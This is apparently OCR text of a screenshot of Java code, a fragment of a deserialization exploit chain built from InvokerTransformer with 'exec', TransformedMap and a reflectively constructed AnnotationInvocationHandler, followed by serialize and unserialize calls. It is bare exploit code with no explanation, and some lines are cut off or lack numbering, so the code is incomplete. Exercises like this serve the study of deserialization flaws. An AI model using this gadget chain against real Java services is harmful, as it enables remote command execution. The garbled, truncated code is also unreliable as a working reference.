 26 Map<Object, Object> expMap = new HashMap<>();
27 expMap.put("test", "test");
28 InvokerTransformer expTransformer = new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Obje
29 Map<Object, Object> transformedMap = TransformedMap.decorate(expMap, keyTransformer: null, expTransformer);
30
31 // Map.Entry<Object, Object> entry = transformedMap.entrySet().iterator().next();
32 // entry.setValue(runtime);
33 Class expClass = Class.forName( className: "sun.reflect.annotation.AnnotationInvocationHandler");
34 Constructor<?> expClassConstructor = expClass.getDeclaredConstructor(Class.class, Map.class);
expClassConstructor.setAccessible(true);
Object expO = expClassConstructor.newInstance(Override.class, transformedMap);
37
serialize(expO);
unserialize();
40
41 // Class<?> clazz = transformedMap.getClass();
42 // Method checkSetValueMethod = clazz.getDeclaredMethod("checkSetValue", Object.class);
43 // checkSetValueMethod.setAccessible(true);